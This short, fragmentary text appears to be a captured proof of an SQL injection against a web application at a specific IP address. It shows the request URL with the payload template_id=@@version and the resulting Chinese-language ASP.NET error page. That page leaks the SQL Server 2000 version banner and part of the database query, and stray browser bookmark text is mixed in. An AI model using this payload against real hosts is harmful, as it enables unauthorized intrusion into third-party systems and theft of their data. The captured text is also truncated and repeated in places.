 116.204.107.145:9000/WorkFlow/wf_work_stat_setting.aspx?template_id=@@version
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
SELECT f_field_name,f_field_caption,f_field_type_value from office
order by f_field_order asc,office_field_id asc <br>将 nvarchar 值 '
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细
异常详细信息: System.Exception: SELECT f_field_name,f_field_caption,f_field_type_value from office_missive_field where f_tem
SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。